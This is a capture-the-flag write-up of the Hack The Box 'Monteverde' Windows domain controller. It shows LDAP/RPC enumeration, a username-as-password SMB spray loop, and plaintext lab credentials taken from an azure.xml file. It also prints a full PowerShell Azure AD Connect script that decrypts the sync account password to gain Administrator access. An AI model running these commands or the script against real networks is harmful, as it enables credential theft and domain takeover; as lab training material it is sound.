Hackthebox - Montevarde Writeup
## Nmap Scan
nmap -sC -sV -sS -oN nmap.out 10.10.10.172Open ports: > PORT STATE SERVICE VERSION
> 53/tcp open domain?
> 88/tcp open kerberos-sec Microsoft Windows Kerberos (server
time:
> 2020-05-24 10:34:50Z)
> 135/tcp open msrpc Microsoft Windows RPC
> 139/tcp open netbios-ssn Microsoft Windows netbios-ssn
> 389/tcp open ldap Microsoft Windows Active Directory LDAP
(Domain:
> MEGABANK.LOCAL0., Site: Default-First-Site-Name)
> 445/tcp open microsoft-ds?
> 464/tcp open kpasswd5?
> 593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
> 636/tcp open tcpwrapped
> 3268/tcp open ldap Microsoft Windows Active Directory LDAP
(Domain:
> MEGABANK.LOCAL0., Site: Default-First-Site-Name)
> 3269/tcp open tcpwrapped
> 1 service unrecognized despite returning data. If you know the
service/version,
> please submit the following fingerprint at
> https://nmap.org/cgi-bin/submit.cgi?new-service :
>
SF-Port53-TCP:V=7.80%I=7%D=5/24%Time=5ECA58C3%P=x86_64-pc-linux-gnu%r(DNSV
> SF:ersionBindReqTCP,20,“\01e\0\0\0\0\0\0\0\007version >
SF:x04bind\0\0\0”);
> Service Info: Host: MONTEVERDE; OS: Windows; CPE:
cpe:/o:microsoft:windows
>
> Host script results:
> |clock-skew: -46m45s
> | smb2-security-mode:
> | 2.02:
> | Message signing enabled and required
> | smb2-time:
> | date: 2020-05-24T10:37:26
> |_ start_date: N/A
enum4linux:
Domain Name : MEGABANK.LOCAL
Machine Name : MONTEVARDE
Got some users and groups:
Group 'Trading' (RID: 2610) has member: MEGABANK\dgalanos
Group 'Domain Users' (RID: 513) has member: MEGABANK\Administrator
Group 'Domain Users' (RID: 513) has member: MEGABANK\krbtgt
Group 'Domain Users' (RID: 513) has member: MEGABANK\AAD_987d7f2f57d2
Group 'Domain Users' (RID: 513) has member: MEGABANK\mhope
Group 'Domain Users' (RID: 513) has member: MEGABANK\SABatchJobs
Group 'Domain Users' (RID: 513) has member: MEGABANK\svc-ata
Group 'Domain Users' (RID: 513) has member: MEGABANK\svc-bexec
Group 'Domain Users' (RID: 513) has member: MEGABANK\svc-netapp
Group 'Domain Users' (RID: 513) has member: MEGABANK\dgalanos
Group 'Domain Users' (RID: 513) has member: MEGABANK\roleary
Group 'Domain Users' (RID: 513) has member: MEGABANK\smorgan
Group 'Domain Guests' (RID: 514) has member: MEGABANK\Guest
Group 'HelpDesk' (RID: 2611) has member: MEGABANK\roleary
Group 'Group Policy Creator Owners' (RID: 520) has member: MEGABANK\Administrator
Group 'Azure Admins' (RID: 2601) has member: MEGABANK\Administrator
Group 'Azure Admins' (RID: 2601) has member: MEGABANK\AAD_987d7f2f57d2
Group 'Azure Admins' (RID: 2601) has member: MEGABANK\mhopeWhat is interesting is the group azure admins and its member mhope
ldapsearch
ldapsearch -x -h 10.10.10.172 -s base namingcontext
ldapsearch -x -h 10.10.10.172 -s base
We find:
namingContexts: DC=MEGABANK,DC=LOCAL
Now we can enumerate using ldapsearch
ldapsearch -x -b "dc=megabank,dc=local" -h 10.10.10.172 -s subrpcclient
rpcclient -U '' 10.10.10.172rpcclient $> enumdomusers
rpcclient $> enumdomgroups
rpclient $> querygroupmem 0xa29
rpcclient $> queryuser 0x641
Privilege Escalation - User
smbclient bruteforce
while read USER; do echo $USER && smbclient -L \\\\10.10.10.172 -U $USER%$USER; done < users.txt
We see an intersting share users$. We mount the share using smbclient and have a look.
smbclient \\\\10.10.10.172\\users$ -U SABatchJobs%SABatchJobs
In the direcotory of user mhope, we find an interesting file azure.xml, we download it to our local machine usign get

azure.xml
Having a look at the file, we get
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
<Obj RefId="0">
<TN RefId="0">
<T>Microsoft.Azure.Commands.ActiveDirectory.PSADPasswordCredential</T>
<T>System.Object</T>
</TN>
<ToString>Microsoft.Azure.Commands.ActiveDirectory.PSADPasswordCredential</ToString>
<Props>
<DT N="StartDate">2020-01-03T05:35:00.7562298-08:00</DT>
<DT N="EndDate">2054-01-03T05:35:00.7562298-08:00</DT>
<G N="KeyId">00000000-0000-0000-0000-000000000000</G>
<S N="Password">4n0therD4y@n0th3r$</S>
</Props>
</Obj>
</Objs>Here we get a password. Since the file was in the directory of user mhope, it should be the password for mhope
Creds found:
User: mhope
Password: 4n0therD4y@n0th3r$
Evil-winrm shell
evil-winrm -i 10.10.10.172 -u mhope -p 4n0therD4y@n0th3r$And we get a shell. We also get our required user.txt file.

Privilege Escalation - Administrator
Azure AD Connect Exploit
Previously, we found that our user mhope is a member of the group “Azure Admins”. Microsoft Azure is a cloud computing service created by Microsoft for building, testing, deploying, and managing applications and services through Microsoft-managed data centers.
We search for some azure vulnerabilites. We find an azure AD connect exploit here.. The same vulnerability is also found here..
Azure AD has a feature called “Password Hash Synchronization”. With Password Hash Synchronization (PHS), the passwords from on-premise AD are actually sent to the cloud, similar to how domain controllers synchronize passwords between each other via replication. This is done from a service account that is created with the installation of AD Connect. So, using this feature, we can perform a DCsunc attack. Read more on this type of attacks here.
So here, the vulnerability allows us to access the DC database containing creds and decrypt it (performing a DCsync). We get the powershell script (here.)[https://gist.github.com/xpn/0dc393e944d8733e3c63023968583545#file-azuread_decrypt_msol-ps1] We change the script according to our needs as follows
Write-Host "AD Connect Sync Credential Extract POC (@_xpn_)`n"
[-] $client = new-object System.Data.SqlClient.SqlConnection -ArgumentList "Data Source=(localdb)\.\ADSync;Initial Catalog=ADSync"
[+] $client = new-object System.Data.SqlClient.SqlConnection -ArgumentList "Data Source=localhost; Initial Catalog=ADSync; Trusted_Connection=True"
$client.Open()
$cmd = $client.CreateCommand()
$cmd.CommandText = "SELECT keyset_id, instance_id, entropy FROM mms_server_configuration"
$reader = $cmd.ExecuteReader()
$reader.Read() | Out-Null
$key_id = $reader.GetInt32(0)
$instance_id = $reader.GetGuid(1)
$entropy = $reader.GetGuid(2)
$reader.Close()
$cmd = $client.CreateCommand()
$cmd.CommandText = "SELECT private_configuration_xml, encrypted_configuration FROM mms_management_agent WHERE ma_type = 'AD'"
$reader = $cmd.ExecuteReader()
$reader.Read() | Out-Null
$config = $reader.GetString(0)
$crypted = $reader.GetString(1)
$reader.Close()
add-type -path 'C:\Program Files\Microsoft Azure AD Sync\Bin\mcrypt.dll'
$km = New-Object -TypeName Microsoft.DirectoryServices.MetadirectoryServices.Cryptography.KeyManager
$km.LoadKeySet($entropy, $instance_id, $key_id)
$key = $null
$km.GetActiveCredentialKey([ref]$key)
$key2 = $null
$km.GetKey(1, [ref]$key2)
$decrypted = $null
$key2.DecryptBase64ToString($crypted, [ref]$decrypted)
$domain = select-xml -Content $config -XPath "//parameter[@name='forest-login-domain']" | select @{Name = 'Domain';
Expression = {$_.node.InnerXML}}
$username = select-xml -Content $config -XPath "//parameter[@name='forest-login-user']" | select @{Name = 'Username';
Expression = {$_.node.InnerXML}}
$password = select-xml -Content $decrypted -XPath "//attribute" | select @{Name = 'Password'; Expression = {$_.node.InnerText}}
Write-Host ("Domain: " + $domain.Domain)
Write-Host ("Username: " + $username.Username)
Write-Host ("Password: " + $password.Password)We transfer the script to the target machine and run it to get the administrator creds

Creds found:
User: administrator
Password: d0m@in4dminyeah!
Administrator shell
We use evilwinrm to get a administrator shell and read our required root.txt.
evil-winrm -i 10.10.10.172 -u administrator -p d0m@in4dminyeah!
Resources:
Watch this video for in depth discussion of the azure AD exploit
The original founder of the exploit foxit github contains the tools to do the privesc trick https://github.com/fox-it/adconnectdump
PS: the compiled exe files will not work since that uses the local database. But we dont have a database running on our target machine and have to attack the localhost. So we must chnage the source and then compile it to use it.
